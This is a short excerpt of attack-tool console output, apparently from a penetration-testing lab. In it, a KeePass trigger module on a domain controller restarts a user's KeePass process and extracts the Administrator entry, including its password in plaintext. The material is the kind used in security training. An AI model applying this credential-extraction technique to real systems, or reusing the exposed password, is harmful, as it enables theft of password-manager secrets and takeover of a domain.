 KEEPASS_... 10.129.203.121 445 DC01 [*] No export found in
C:\Users\Public , everything is cleaned
KEEPASS_... 10.129.203.121 445 DC01 [*] Found trigger
"export_database" in configuration file, removing
KEEPASS_... 10.129.203.121 445 DC01 [*] Restarting
INLANEFREIGHT\julio's KeePass process
KEEPASS_... 10.129.203.121 445 DC01
KEEPASS_... 10.129.203.121 445 DC01 [*] Extracting
password..
KEEPASS_... 10.129.203.121 445 DC01 Notes : None
KEEPASS_... 10.129.203.121 445 DC01 Password :
ForNewDCAnew92Pas#$$
KEEPASS_... 10.129.203.121 445 DC01 Title : Administrator
KEEPASS_... 10.129.203.121 445 DC01 URL : None
KEEPASS_... 10.129.203.121 445 DC01 UserName :
Administrator
<SNIP>